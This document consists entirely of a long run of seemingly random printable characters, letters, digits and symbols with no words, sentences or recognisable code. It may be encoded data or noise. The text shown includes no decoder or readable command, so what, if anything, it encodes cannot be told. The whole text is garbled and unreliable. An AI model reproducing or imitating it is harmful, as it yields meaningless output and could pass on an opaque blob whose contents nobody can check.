}oA(u@i}Woh(xuN-02S~7UuS_phU|sS]1o2u&Ux5OR2i~urQBnrpDDr2{DrX;}h:&&2fo+hs]o|~qk;z42wrNpSQ9p;w{BW+k|-/wVERsR2XFI21%p9SoDrr:pu7Sn9SLp6i{IrqOArp2&qyE:59QrO+;-rD@h6iFT6(/dE{YC/4F:SpN-:ILtE:;]T+VXzr)5+@~xJpy7zC_0KuyV(d1/E+(/o~rSD:WIIIwD:^79W^W~Lr9/B9|@T6-TzOTD+AF^hJCQ:WR%0r|d;zUr^ODt;]DA%WWw@1rE%1r;k1]N-9-porwXk]RWfs{/@txwuO/i6rz7QJ7};W%4VUq9fsQf-zY}]U_Xz-%T~)r1TONN-9B{T9NqFD]1QnO~69BwzoQ4Us&+6+:U:-@(fpNwY1~iWE^)EAQ/ErY1}J_k]KCEOiq&K96zpwBR(zC9xVxJOkTwprYw_J]AQ-&r~6q6%r+kyuWq-Iu10reiV|0_quVCQK^^Qo-L:~Kt:x_N;+1t-eQw{&kY@_r|s;rER%x:/ux5/su167LtqAVW|2ru;sY-+2rt~5xOq7_5DN:Br6:LrF:B1_rE1V(B00O{)J+;IQItB+-kkfEIFN66tI:&E0ErVix1LC_6Lr_&zN:_tu:X{|:XW:-W]DxXE)xU^}q0%xJYTE_XDQLe&0EV{pY-pO^4||xQ(xYuS%dq/FOE;DJ(BLrw:w^RBh:%ud6yAF(]uW_Ns~FO406Qe-J^CR^N({f(sI_xs2F}V|:qUwdD]FLE54^^]w_^@xFO@:6y@pF(02FsVEYQsz_/Q@YerpF5~ff0r4_Qdtdx~B5u]yR(i5_0p~(B~B]oWoIWBpFnhtJp2uX/w)kSF-&:i@p|N^z4S-Fp|ypR9zUIFI:VxF;JF^F5rE)rNK40un1:h5SIOIr92LA9w;NkhQor_99}uTAk|L&DwyzDd1Bdw-Ao:@VD;]5IfhfIx0%r_)%:5+st_iY(5y5zND4Drzr)7YxKW6siEOA-~~W]wruxrYnKOOOIEi%:55FWrxBTrtOW5D/u_/w:_/VzXedzfEYz5%LkT9O^|LfxTy265OxR5K{}+4J&fC6WrpEnXfOOC%@1XYxAUCCWCix)p)-+r-yVfo-nLK2krsk&Du7)7@Y@TEiKX-UU(Q0t&^)spTr-d]T9D~ILJee-LQe]fYh-S9Q+D7A1TL~LXLU{/sB&/twqKruO]q07:D)&9kp9xVk{@-iqOrpC/wB|K&6JLr~q/rY1EBL&6U]Ux04er(e;i(e9zd^:IxyKXr7A_Us+:phy+L~E2utJuxnk5t76F25CkiDSN2X+y5C7+yV:WR|Dd(VsY:r&DrydSN]Jnpuw(uz&%DzizWqSeNtx%pt+V:u{(Kx{Vz+_Y)LeoI~;SuxAn~B(Dhu;{uxr5WFUyrxDVRk0i{p~yIwD%pYe)xTpnh;@C9iW|z/LuLh{rNyD5)_KKy6{T4pD_qO5N4NWJo9F^{9X^oROf5r|x}TE;-/|xKIwd)oCio0ExoW;(+J4@O/xeN(Ek@h4fo;1tWE~^e%T~s(EzwxwdAUs5wTQtq_w}&F}0TL]DV4NL|qO@XX&CO@xkVXV]rTd1L_-nO_Nu}SAAfy|u&u9A);IV&NoU|X;pXOex1dOKuDxAn_}L)|;X+k]Oz+o{YT]DS-W%ABJ+wikuqxkq)5weVwi+F}IOu5I5Tw9OsJN%t9(yrSp:-:|7{rNTFWND@rBh7p9UYxYeESukKw~~YOrrorA-I4k-2TLTeO95WsidWTYI/@6e:kty90Nh2C]&e~N/fk1Cz;{hoT{/TuY]RrN/}}O/}@Xd-)WkKx9D~_X/fE76pw|NIwAw61B%i}66;TCs{}@%C:C^;4z;RCy]tDuz^F2CO@Qp0)/&6CroYdtU^2^rBp9Fx_;fuoDX(0{dN1tJNzoX^hk}R~{7oKfTdq^ff-q4Yr1&r2(uwD%X|po^N6)oF~1urWO&]e:oU(F47QWD&dNTOT+rpet4BVwd0}~]9LJ]r:0|/~VF5/^&KCN9(5@uy6zFA65)+BIxAoOxq-A9ed{-x{pWfBn-4F(hXD{x/WA0+;4xK71)&^1VW&tI%DVs)I2wY7+-~EF0f^fsf6F9^SIr|UoJrKprIQrrnBt0Jht0^iLxx&f_(49xCTSx;zSR0uNrw2QozF&wt2dIR~_oNkpULY1}zF;rr1Rwso{q{SiwYKz0D_%oWALT;+A5Rh_yk@6+XRd/DIpoy:(t;y]1p9A&_w&1FpRz%N^7YA0Xf(K)2I2&Lr215tWKNhfprt~COn~^F(+)khq7deBz9e~9:)xN&(4C^UTw)u&h%/VQ)nE9qoqwqDLt2f|9L]&FD9V5Xu]U%05^N69}_V5WIIYnA]rWdS;@IJ2)_Uf0/9~ENFU@rN7tzR_42^T))B|hr^(p^rf7nk1&ftSOx}{X_YQsIeI]wTqRK^(K6T1ByI;u^o1~:Jy1y|/WNs~7U1&{r{2]h|{I;2;fQk@)Wyro;ShwY5^2fnS4u}Ss+~}0oh{SWYz-;w+x{2QDIf{Ir]{ouQK]ps6+E1J%7-ushNx1YOtX6nKhFNAe7/h%10uV^wh)(f4Ir9o0fy^Ue]dVL0w}CKQr(T-ESwFkV4V~01&Iz1CnICRz:6RzYC-Q(XV{qCVK@FO9^u@{^n@IpY0f2)qo:1rUpszpT)zDz&_IICDV4Y)n:_;6rQ(|~xuUi-]fA:2I-1--s@I^B9Ri5heo]RoJ-w)_k0zCd7;V^{tW%/{4X/^N]r+6C(uzO/QCpx@:Jt)(pNt2eY5-frpY@KJ7|oi0w|EpSopr/}&eI)0]od:/f9ECk10TJz|A540eh]e@r0W7oWn+CB~BqW~E2{{||TewhO]NEUttn(hts{hp6kU2JKf2nY&W4Eurr(rrr{VID:~VpJdp2{&ur|/rsR;|^^%d)T{r1CEut7kE(2zk{4Nk}O)C}O;E|&k]Qy;@pK}sf17oW+%72/)nF5hsp&5uA-NwB]u~BBOCBsszuwK%/4Q%}tsrC5z+oV9ehIY^S6n(Iy]6O){kCnE0YAY]s0A^}TErNrwCoIswFJ5o6E7hWO)Q6E{pXEYTD}iQyVEpWWqhE-h;I-EWANhin{(+dpEdw]6qoWuYBCJ-XW7B+0);(K{Ofk7}U{Rn{BtpLizATk}o:I|]xwr:|Qq@D~OO/Urk1fD@(JFW%:+pift~WVWD)fXCwLA2FwFh^Yxo(;9wThYe]7_:(f{e|@h0de9ppotQFw-X]^4rIyQBOpY/@sxRWCi:u^-WEiWI-1&;ItE&SA1}INVwszsOSuhD+rhroWt1Qd)NoB/wD|f96LWI+Sxz)wL:)Eh@UQE0iwn0UzwB6};sBx+/%1J~dUiLIyLe2w)A-IN]ore:uk(wR{z|Xu|oue{F1]2VpIo||)((yN(t&nL-y0]kR4O-wCCx9t;Np/%0-o1{y6|wDO)SNIExrK]K+uzWC5Bh|}f+t~u|hnyAf~A/^iBE}EnKB~iC~sYW0]AE]wA~EnB)BIBBTsiUuyW]/qOBStoKNeh~SY{_WE9kWsBhrIsp9xEqItfD{yk&-IEI6yq;IA6~|UAAx;y%@~0SAU(NVx]EEWD{kruUX{]p]UUdds}}JQ_N|d-U+IQLISO7LArKu}09irW-Jx_Jn6p)+^AKrphnkBrwVE-0yEA2NkDKV(t&t]rdziUAJJ:+5x:VpK_DIJ)wpwIVhL5_;A^IV%/Qi5(rN{-q0UT]7n~~2~&fWx]ER](~0x4TV|9DRuhQeu9&Oz-F{^ho%sAxi^S{]VVzOOQDNou566pDr):/pkppr+:IxEFRdUw|OtV~yuwX(Akz;kE]dKw-|44:9IwS}@^~];&&IO}oSEY9eS6^D7F@yii|YK4-}~Ed-|I|uuL5r{We/UBLpI7{)u~6h%~ueEQANWESLSnAfIT4]e^4reze;/LL{&snN6EDp7/x7@h|kAxrrzi|97uF]N9D/2;A@rQ^k(yY/zJqJ%BLS&YUwI-zJo2SB2@uNdx]rUJ-_XQ@Apy)i|d}DLk&t]JUdA_TFSYf&%Kpr]hJex9dz6F@F5h5(o:^@DrO]t)))S+oq_XX2-w1u{wQkdu(L6R{p0r47}hDhn^SNuuus_W{VDTEC~WIu-}Jr]rx@kEpi@oO-DNsh%zppt_xr4Didn6E4RI/urd}EF;;~ydxyKQn745rt1e{5r{XD7KT/Dnr~7D|O-]{{yhDRW4we;d%FTpLCn~K_Cuuh+oLuEW{yeXBBWRIor/eRAR9NuyBShd~-IxpiySw&{)^Ft~x6pIS;0L/@tJTR6|^JW~SOxW-XKorAEIRJy@YYxwkIXpehwVJIe6-Rn]6+;(KeI9L~DWt]p5iQ)BISNz/VEDOqhxw{z^_1]Nu^@eVhX)kw;&XL~N)JpTD^&%-WrQhWEkA1w)UpRI:6p_I]ipiB9hV5BdtL+:N)yz-%N_hdFV-WnTX~WEuU+4;|AiWr@h%DeOep(KEQxprT|WO%qODWrTy;peuzCu]yOpux_WJ2Uh:rB^_yB+{Wr9d1oC~IhyW|4}^yFo]6pY91IIO&k--sXOWr7rRFW{xX^hkh7I}/VDNRU/q7+ru~hEr&tDwOWAIiAf;Et{e+iIqYkeq4YTxpp{yx;iS+u9]7/hi~Yrn:z29yD^+o9UqinxLO0pJk~iBupziEW0h;IXpuKxJC{y^t{enOQQ1@LzuX0~X/f+OWy~Uy5uS5-4EJ&OW7_pTXLpWwBn4dq:sTprIkX~]Q1RKdu(YnX&(^6&+/II]+NUrp1/WyIh_^0D7C^6&4t~r0%hCCzVDITJ596seUp:(9QoIV:KT+5&+xKyL9k()|4sh%;pLA(BONAXdLE);ynRtWIWDR&0:y(51yEEz~xwE{~Iiuyp-|IJ:+-~N+]iiY)_BNXi6sSSY-:TJkWQhL2Sr7prh__AEh@pJ+rs4p:DBQ-pqUR(+i_7F1R&;^pfIXpYDBDT|sfKW91RK%w/yXQz@9dxCu{kNy^;6t2th9~Iq/Syn{hW-J;wpiR]AoO-IEw0AKYD~rW4kV-|OESAY])ErTiwU4/^Vfq19]UJ+|XWeV71yrd%A6-Ew+S@p12;RV-qhB9osJDEyfxR{WAsd+2hVJ-1]4{uEdW0%WNwYKCwLsVCOhUqxQ)Snh(kRkrEtK6yJ0hDR|0-OI7+yJVJ55hwBisp)R2IoSJqRIw&Rr:^CtyA)iz9_7ny1C(BI;O7hqw|o%x9V+45u:RkSrWOtOxOY(Iyw|WIhXCVt::uxQRnY@r+i@h6eN{+LY/;I1d_:Of(RCNY{&zwr|wBI:sY0Nn(-sTuF0)Cwszf(|fS/oTQVr:LqXzo+-fT_{n%kwr:/QhF;hQTpRIF6UCJDQQC9dLe0zJSdY:y2Ddh7+WeW^~q+;E-SBV)OJTWKrU9-rO]eTC;Ot4y7;UwtB-iOSKU4I%xLE02RVKD@zpuf@J4(:EsDxtI)pCut1ArzNY-_Rdo)~({SQkt+nUrK(^ErW7-N(TSrLB11qKzOoW-dp7%LW(/UyrrY|iAU2UW~B1~ot@hBVqJVp5|VLf^N5U+ps]K0nQY;V]0rupx9@I9p]/y{dYDBL0|Q}r:E6~tCRsrI~ysSo9zWuz~~X6wFU%p5BLDyhs6@YOty;Afo-]AR-UnrrA(w;y-n}C975hr]hhE6/QsKRC9Q61VCo]{TR1+_(pR^hS/+9rS(0:4L/ODUnO&T%BrI2^-K;_9NKBD|kF%y+2O/e7uSw4e%k^yqK%fnDW}NhA4^XDWN|EnxzY(F90-0EDU/TwuCsrEWNk(oB&6nnQ&x]uuV%peRY@0WkzOKzs~0t297io|24ufiqYKuozJ~d-}ei2FfJ:1Y{]BYxLCzCTx:Oq16erYzL;sA-F::rLWI@5Lf]QU@7O}FQON)s44:TEE%zh{IEoU(qxk-LLRfW~WIIUOLr(LAtkzK&sX9C~|1(50O]:}y0W6FA0UIY|qD}SN~%/zI%z%^NF(6E^R_IUIW;7f%0r;:tk1^OwC01X/shFqLurFdoqxJBVyF_z)tU{/:NOX44q6Nr%%N-y77Wf51WeL_nhA9rWxh}y+o~}e@6oAi%iE/nVrsCI2T]rD|+21IsK/X41xLT%uf6:V4Xsr{4Te2}SJKet7nw|n|;rB&9%TLu_]C_Vp%Uzw)6CKO+K2&I&Ax&-ufBn&d&URdB]Skw1IpwnrfV}w]{Y}]@~wp)@4fAD9~d74&2U|zJquY9O4~AkB&C|r~d5Ru19if5)k;tdRz{A~9y9Rr9dBrduCrI&If@VI9t~~rx-IuJJhYW72pY%}rkUDufzhkiwAYWn2)-Q2)f7i)Y-~x_r@-Jhpx6d@k+(0rIfIe;q^r(@x/})7DkesnpxXDTw|S@%X}@y%NCuuQp{pQEL+B&wrJ9+(]^A|]2EBBso9I~WENERiD9RdWp&Ff9W]+w{pyW6nn&@@}0E}Lq6AUB1qfssFqELnq0/DRsFA+C]ouq2VAs};hCI]U0nsJqh/kwtpJD{OA9{5ArXn]s|frE~rRxfknkhRBo_Wuq}sD&~oD&~hyR6Wo-rNxW]AF}@fOxCkdWk&LWI1]EV7-SV^NOi)B^}BF]nBfwO0{rt}AA%XO-z}ROWF_k_UEo;xqDEnDuLV(u_oySLFSr9yhpNkdEAw%]n/yW~/Wk9BN^k;Jo|zVuSXLriUDxsyO|FV+i1CW62qDhoJ~X{uFkuK;odk/;W9Uwpr1{ENwqSL46;kR~+1K4u1FLIe4:fTtEY9OFpeDs~%f)U2YNUQ0u~/Wp^+]B;9@zYWAS-|E^riw_ftJ/6~;~E/i]diAYUq/Od|k4k|9f(ey%qNN6q4N&zWkpySxE(|;0(}t7~449]OsXB9/U(}Y^WVF^pJC5U~OVr&-d;tS}EuWdr-IIiywSh})qNIe&iyk;ho|Niux/r9NxrdV;uLq;]YB|I:2o]9f{q@@7h@-^I)wKu5R_E)]rrrizA@K2d;4pE5wVUoYVIk;trrh5fY{Ah]1:hoit6ei0hn(^S+/QhWKIu+o--+Y0kI+sdISqW{]2ru5A|/S7@6u)CD9_tDYp-xS|:^S&2])R_TNWN]h4eiS^D@|OS-yB_42y4U2ECxS1{&]iCDSUuour]EUxpD6WW-66Du(&N^E_|E(^O@2YU07S|k675wUJ]-2x0i+pIsyLYnwQnU6weh|YzBWCE+|0Yk6q]n719S6F%pzN{pI%zizt)-]RIWBU{uf)Jo]@/hzrTOq^_Jh-oRpY+RC;V~)(5W~9{4CKrR-IokpF|okU/Rd2SE;+5rCiXo;W7JpL&u^k:&rofnkok&rA6rrKA|^Y{]h+UJYeeWC+fJAwsD^fUVtdEJxE_WYiE@]^NCAUNESr7I^pd+i~dDi~xih_+rx{/iW]6z/TwIOkeLywrON+DFVUy/dUT2:wER6dUO^heh6~9FA9n9rr+5ESu+WJ4qFRi&x9o4^Uof}9s2AK-I{ni]xxtRu}JhpS_x:90e0BK:+-pCRkVKAxeS^UtWu4]^@SQ7r&IA(^ph-x7%JTYf]CfYKV26y~qsDoLk(kqOY~pikODBzOxyfzkpOE;AFo~B+r67B&-NNOWCV:tr^Sf&qr+@IJhDJ}%noOWw-rk}LhOn@zTqD-oe~q~^DW]&(+SoI]n/DWR%D@R}T~qT_-QWK2hoIA&hDd~N:J:5VB2wORh7hioVoWBIrOd2FRswp+Ff@ps0y^eFO]7TyER4KJ4yzU{x_nTx_e{^YCpTu)_DT/^iUUW6(DO~Ap]-}r^+)XJuV(+qz&zz{{~&xnL|zJqew6Y2fEORsef%+F(BuTN-;UYfB|]yn7f;X1YiEU;zD_V7r]AOp:u/uuBzO;J/2J-OxIJ~9&BsO6W-60]~DWpu|r_yVhpO]XJI^(+0BzYy5{UE7kyspnyuI%AL+-J]-yFLEUU@WoxAyiB)L]E5(U()6y^LQoVxO1]LYE~B07UYDO:U7JNoI{ps;uufWkBFo6:duJhnJC^]SAi]YKE}B):oBJOz{7OrI{xI_i^n59IXxLr9}U;Xd)6~YCBeSrJD)rzOtFfTOwF;sJYf)V-D4IY+|_;(+J]Q@A2/2%}SEQKSV2qo(A]k(~f0]ifnUY/2S)^qU&N@EYi+(SdJqEh|ELuA7}znL0EsBkxuzVBtwSE5FwnBFx~:qp{zOBXtFupr:{yo:ohi9FAAFBXO&2Q|N}ppz^z5q}yEFq{15YIA&17@k25i74ur~5hhr)1Dr]%EkOk|r6%Ir2_I5Vy1hx;o~NVku&~+z2{|&Y%}kUB2_u;{h+i^titkJNT65J~0BW_)x_5~^hyI5%X@e]@dWeYKtn55YXLke2}d_:)1)/n@V4r(744hY/^S+UEWSh~w|CVn6i1J)s/A_Rt2DRXT2LX&Ut:E:uW)(xxwR9o-:I|2:E-^(s%q+YU0r4X9/s;Dh9%-B5puV5sBR&~}IK+1{dx}LtI%0tIe%t~~YOEe}-%A-r~eLW%)S|7Yipe_;WQYzTJ-uzD6ir+QotBUDW}/u45O:u_IiI6]W4:NT(rn6hq/D4f}iVJ/0t7L@ywXn(uQkA@}Bx@BADLV)r2SL|XhSznAT+Oh4t6z0U:1oIyz-yt~os:2NrTyyyL279:4nzQ]-EwEQ{Xr9y4]U0K:u)yuT1r]Tnt-+K(OVKUJKp{Jh1_uh)tRLswAz(D0FKCR6~xQJ{;w:9tqn4|:~Eo16iV1NRyL:&r9LVAL~:-FL54xUIV(iq4K~@hAWDIKz1}/yt}wfsA-FsS%Uu7Jf|ULp7%Vp_xrs%_QLu:5UfNw/7pEfE49A9_%5A-tu2xCJ_-JO;t97p^/(nF:p7Sd7Drwsdr)hS^CCy4W5fz5q5Sr)@r:AeIsV+x5f-Sw6DYe^4TNs;5+|~pkkFONO%DNOru_V]BY:L^dCwL_u&q6E0ru{h:k1IUXEVwt%0znQ&JXtVRt](_^)]JQh(CA-k@^K7eNo;R%w(9yDt4wKX7NVez~ur7VKCRx_FXyyE2V}RYDV|4VowTW1RY+yVFT7V6RVTTA%B7eoArrS4|B/Y4eJFOFB}_09VrrfDrs64EuuQ@rs:XI)9NE(BRJ(1DEf)RhCCf]itho-wfh;xui9e@}YCNYYC|/us_p~(]w0L6u9tSRB1V605wirS6qRT~p^YnWC&{|C}7Du}pDCKNkOp-IdJ5+&O+puNwQu4{Q5qu&xd&(xd({}x~^9J19+@p~Jf%Q+TC^}rIkwX~K)K7Eu/ikT}6zS7VT)}F~utL9}}}FE57B)%nysQAUU/eQA%Ks_/qS}sIO|X;N+|IJ(4RR6]DFL/4I7VV:_4i~+&IN4hku6+wOyxNiL(d)e^SVUeEI4sIxOWe@2%Yhx7D{fEE1F;zup9Q+rsx4X-)Run6QR^X(F+Ff:S@Kuu9F@YAt0iuzY+:RYyFOCT9Wkd0QF@-DuR{-k5~f@1Yfk1uhud{Rr:/~-WVsr9;r/De_kNDo9BAnJ;A/-w5&Vp_+~KzY/NDIwfs~/IfkdOxStk2O@Shk4f@zQF})i~dt%Dr%or5h(NoKq25V(kNVCfKK&E6{er/W2;htERWO};hxJ_pti{|(u%u&BYx]hYrUhkA&Rhi:T1xQ_1kikt]LW_kWd;r~I&y{-BrEA@7|k)yBRD%;Xh&7D{&/T)eo&r_s9^zd{k9|V10r2|_UrF5tKzr]X-BRCF^U4(UL:AENs-{{5_Nyf}K6sAKen1(i4wYwn1VC{Lf]t5Q^owY)-pz6kC2O^N_4OhO@iFTfddsBTyYxO;B~fC:2BQT7DBi)pd~:2_QeSEht6ufXwLdk^}WSFX%d&dBVT&&2u0{_^B~KnO@q:|(rU5Cx5A7OkrW%FffXy;4OkF/O/]iKQ1sRkQ/RQs}qrqF2Ws/T:+CRWC/TVhW^+5/T9i{%tU{ezW/RNE9E/XwRC)oAz_IADT&6JDRYVnAn(SeDBLX62s]JRYK:dJ2IsQXkDT60q{wCqIwFEqs9k~po1IV_|VIF:_s9:{0U{^LK^%RE+2wi:RukJ~EkI)pr;wr94~@eT}@N^]^&45dFR(}ETT0:f:qF0psfuKCCfN4^YekzJ:4u:7Sxix}wWUR(f2KI]xxn7X12_Brr&t5xFrqt]%zXFp|T2X/nex{eI7)nJ]/KJC/T%Kw4J1/K5N//%:1/%CXe{06rue10|nRd@Ew9LQQIo5_%4{hAQw}0zzrF1rXKo^/R64;Y1;w5]:Bdk(oY%yNeFACefB-DrSQE)~^Irdi@kU0yTk-_QJBnu{}O~|0DrpkIkDkrkOfEYNNdFn7hNnXUO(FQk(NfC{WN5x&Ks+&IC/DexxQti0Uee-d9iT{X7s{hCUxNrUk;WU-h6o_VyIkfSnQ/OrE92D(rJhI;Sd:B5dKXSzJdrDy&ksQ%7pK1Lt@D72%15tK%uAUVw(SNI(4y~(/I0ft|4{sV}0Au}NX~}Q1U0VU])Q4q}Ywdn_55nY2L1%XYTBhWR{fxI2/nR+k-^U^I-XT+E-Wp/{]txe{Lx|9OT~ydupD{dBeRDWE+ke/o@WCuuod;94f6FNp^IWT|zwEJAkhSBy;Vwh9}KukkI-Oye~5hwr;JRoW;7/)LyIxRzW@C~K%IVk:^IQ;q;e)0kw9xzyI]iJ(K1)rruoS;ARdW]VFpDU%TuXnDsfyWtN:0~W2%O7920uNu/DI~WO~OExN-r6SQL_|Oh)%x2C:]V6TzAxh|riDyoQAOVxR%5~4o0Bzph:}-qwE|rTUyFzLx7DOW;d-LTw+X@FRRDnzFk)s)IUwrRJd;&;sfD+k{kBK;9+W6FkAs%D0(k%s2skxw;RY1%Vn049q2F@KFr~tXwd4{L)+K&TeA:7{)xBkF22@CXW46NR+oEz]QiD0NI|IIp^W)6RhNOu]9922BSBp|VEIz+TC]LyhztSVo~ED4W~+kw6;SD]yk--|~IDdN09B]BE7]AV+(Y/TS}AWS^99]6k]hufU-VWsO]rq4tWu]C|iVUfU-WnKAWq(~0~A~&wSU0U+x{e2}RWI4%7Bz+oX}({S7Yi9VTIkyA(S-zdIrE+qqCIuC@^hd/w9r91fB]F:UXUIk+TB]}k^eyLXOFJ_YVww|nnQ-sx-OeYuQQR}L_h@9~U/f_-)2eW;;BQD)6QW|R+/ANt7yJ:1qn^q_TWVKz9z&72:N2FDRSKh}_qVdd2;57XYOxYz~ho//YUxL~DR{{CBT@90+tf|I|E&kou%rkI}OWEp)%|wir~~}06rC~CITiELi|XhE&|e}SEy;+^CW--((nS|&|RkfAfi~Ef&W]WFh@IhVu4e@zxQ&U1soRoF6NdWXS&XI}I]~)u^+}uQh-zLWq_/JfV}7i4w(6S^iQ];++-UJDOS2-W5T@xiifk+uyzBnSz-D^_V6{LOL/1+uw-}EyzfO^L0yx@5@V9k)foei{@Y57iWudy{^Y]Y0O-&@1wNF;4%zJKkx-OB]JU|ipEI-IpFF::JW;{}44oL_V6:C6iJff^Ko^|}Od}/1Ct)d|&XfL4z09^exY;Chdh:X{CExtEWi;F|w/soQk]X~~~S~Y;xuxxUW6SSJ/7A9F~]6x};ssY-rIr4hf_hnh4y}pJV+1x1po}EtLr6XVxQ^RiQU1(OW};S/{UFVC|IEXyYt~i+]]D0QzkSEIWoBFOp6D/-pnBx~|xWIT+u(6Y&Rq6|VUi^CCe+9kK]0{Lr]oE(p7p|p&4w%%YNXOe1KV:C7/pUdRx//uVX%(IEe_pCw{X1{QK/TtXotOyJdBifCnyDEi5ed0^K4zzXq5SNWOEiF5]r02iAFBw_Tk2CxS1y;^pxu9dWu]:KDOD&S16hWEz9dD];0xCdphi{B]N-x])-Q0y;kiXXw)&IoNK|~OoB1SR&B):hr_r2zd/{R4rriKJd4]CC~UJ]oB94%pdA7/-0htSEE~z1DuyeQusExBqTu^_VLU1VuIi(~~xkL+ik]]BW^BRE|r{zApC5V{&yn_As_@hBCOXIpu)FCB~%%EJdTsxFYLu_zX}:srtd0|q%Nx+pux62+sD]X+60h&C%;q{AEtWRnrUSeQzTExBDOo6iY%+p:L{(q12B6u@^r~esoI-uW}ezVdKz]t^SuL4B~prwOxK-DR)Y%-:ner7t)peS6-yR6zpxU0+~7/EK|k2FIO2Nhx+C2/Or]k2~OwQ0yxFUi(y0V7+xxFe5ps|1o;)Np5-eVeW-nWdEhFSuxtNK(iD6RJ5~4DF;dCdC/-1hEiuYhWEk+QEwOIU]pus5DyWW/hxp]zI6+w}1N9hV0dW7%Dx]TISW{;S|OYe1nDB-(fz|TUErC2zhikN6yt2@|^kkrU~hhnB(/E)2xEOo]~^BR6skNLo60|Ot]qqitCV0B2x]o{pWrT]kfK54CNqNS_5EBdid%@oe:q^WKITJq~O4{BBik-hdDfOu]C||f1p)@;KWpuUN%{U_XzJkRI74uEN_zVeEOEUh~%6OEWn6YWt|B6U+o:V+/o]tW(^xux0~6x]x(+iQqk-Sd}krrq{sL^2J+6AT:dUYp}YB7%NrW0JJ@F94D5k7AQrY-FiW9n@krE{0U5C/BSiop@p;9/16J4BCi(KAs^K0|5iw(iECA2&%O@TFS;otd%2-_edSV|(WpBOh%fzz}-Ouo2^C)]9i;^TEzVrdB^rzk/:khz)wwYie-0e]iOpA/pkQTnQSWCuKC_TSo6^0CWA%;p_6K9-~X7%y5@/hxSBn&rNn1kw)]B^-ye}6{KYryytw%9xnr-~ICBrySAwI:nrq5Cy~Ys]pWWn65uDforrx%QBEkyru(@N4O1Xnr]:Sy1OI00]wF&pIViXnSwq7rp-@0I_y6w-BFi1qxV^Cyq5zrniR4YVXD&ezpznOT-26A@xyxEhh~x:dBw]2ERh|CLBq0wuzYOWuC9RFUNfBTFt;yRkU)@//dk^|uL2C;L@&5wwe&_FU^]ex]iqF~~%pVfxoUpE6WW+kudF0FLW]FIVw7^QDy@U9kx9_66D_DKBksIzBUKSB]:SB&C250F/9QQu{kXY:z@59I_FyF6y)5B~wuA1@ouJ]KW1Ci@An4uwRUF-_7Y;S(uni1;_q_7Wq5uVNONQB:e7Vu&iEE5_U|Jp{k(npC+tp+z{BrRp5r]DeBxwE@6s9eE5f+9LE&)EE6VoVrEqUJEuSA7%XY;UpC9|{&]t7K16CfOpkeVk(1In:uuw-i(Jk&7u-2(TB]WRxzEVhDu)&ok%wf6:X7twkxt~7XT2fAsLW{45D_%/A6RqLWpQ|fxL7/dr/Nr(Cu^FU(T4/{{_d/FwqqKTfd}C-64pNoyTR:wpX+Upk4YU1@4(1Cx^^/Op+Td(VSWA]p7JidE5uN|T/y0O:5On:/+^w}^&1&62SK/VouFY@rY4]p%:dpVX%]~d]fEIfzz/0Atwzwx&;i]TD+xTQU}N)pAEIxrnCSDLqi]hS&){diEk~TWr)RneIdL)0{|x-kYyEwttu679/tR~%{OoU_S^6h9kTedykzAI7_q|{rkIfxd5+XiQpX:Y4R+K)4&)(T^-2ufeD~B{f-]hsTTi}t6@t;;/^V{AWIAE)t-}BxVVW6rrDY/x]N)++^%QhB|eiAwsDo44^fzR_+O@7u/%-}x9/;)QSWrhTfrE]71(/e7sf-hNO&Es{]@S&Cf]6W/YowNp+UfT)@fE}7Js/E0kC{Q~1iN2Y_Sr91RsU|AsQBF}A5I~N9qi@up}V|Jw50RqyUWirwrq~SRkkeL@n}BV+_h]i&fDCE0pyr-rEeBrdYf@Q~]in~~A02o6NfAiz]fxiNpryo-rdN0uIA+oICppN(+@Io(]-4WCO&h4qzS6A&0^&yoDQ@]~NA]SJV:9R)hS&NhRt6RC@NO]62rw@eSDyep9}IhwW{O9sRO04FQ0L&Iru}:9osqsnsh^7^J@foJpN/~^fQQp(KBW6kYWp4yoE@OoC/~o]zNsV:FqRIJeQYCVrxq9hY(y+:{zVWCF6+StuA:%N9;UEDD^yE9C+hht(BpQIwhK(pWAh_6{foCB(R+2-W+7-SVz-IqXfks~W~QfUnNUhXBwVyoU+O19+RVQIWEA]xitpB%@WC|{E6QtWXxr(1(oEn^uI{Arh-pkBRy%BD26In&Wh^Aw+&hzE&yQBpt]f^66E+;Budq+rt2|ptN2(u+oyT_TuN{t;eK{NysXfQo+f%o]Y9fn69_:~U^-BU%Qf/qyuD2pptt^A}IJz+Qqf/F|UFwESyW1u@wDStOk6u/9WVAYAAUTAW7&xi9)rE&OILW:ho+WhhI6BFfI]6D~Nn+V-F@u+n^ry~e)w/YI{I({EWt2;E){NOuE7T)sBh(9{rYnpVU]}urL{ou/~iSq5uqE]6]AzO+]iV)IA~EryRk9{IV]6WU)pOC:EExq%@79nRxV+WEU9p(:SBxC^DUJkIx@IT));Iu)UDqs(2x/xwC@1ohCDD^WiJuV/Whh@U^W:n^W4U^WnoSJrU^UW+xnWJ^Ip2hw/itD}Jr]pr]K29p4|TC]N+t4rx]];J]:In^qi+r1I2]S5o^Sto^q0h^0W@uK5|]9yDusQpu52UxT(+q&QrrJwnuT7Ux5Tn^1:U^o/0itEJhzsrqEL+xBtk-K~U(&;6(y/-;SL+i7DI^O@UrYrB]Won2_~U2_)J/DJX(+1:xI^AVU^%0+KI6&x-+qU(hD&z@]VfzUzpKU}rJJ_^ki||d+:O;UVnVU+z;ud-xUFXIxytLzrt@h&ukURyyU}^BzEAip^{i-|Edd9ED+_nzU&ATU4NkI^Dfo~tkUFuFSh:O~dIU+s%opJz@wJyTU||YWI_@J0KoJhRFno{@:y%%:NrzhJQIrqwz:|D;BpI;hU]NJz^SnQD0UqARdufOUJrN6/sy:wsWJBLDJOy_:r9z:BWz:])}UDf{zE&xpqi:U_1^dEddJRq%:Uq_JRuRO~4dh-RT2B0]^~4dJ&/{^|~z|J)QKzI-xyp::Y^W~-]_+C/qdhu@:6;K:eI%7%OSS:(~4JW&oJJBN6Si{dU(NECwr:N:Y^75CYp%4zddB:A-B]1iX6p-wOVu{(6E&:UYsO](4xE(Qx^TE^EU_x(RIS+95OAW7O6zN:(Lk(V]~(VftOX45SX4166|TUS:2YCqzuD0{^LV6:f05J}-^k7;XJ(S/:Fou:_oX:Iqd:)RBJCUzkJ^pJq2D^^5:Ydur:X)0:OVKEKKN:p-tOC5USADuS+F-:ERW:E_t:^]I:AB;^hWrOVItd(fN:(Y{:Liz6LYC:2/X+SIkkf-fkf%oWAL]YiI|p26w:Yo(^Oo}:T+2_Tzy_YqIOB{4^7Yz:71+:_B6JS)n:D{p:2Qrz6V:5/;q4~^C5TLQ_zOtwdxtwdrI9thy~K(tndhzn2L/ei-DR1FxBzL(7d]&:K5y7K56TK2(DzxsY:(wDkqf:UL^~)F^U1FC}d:&sr](&dt}&AxN4z:|E)JITdL/]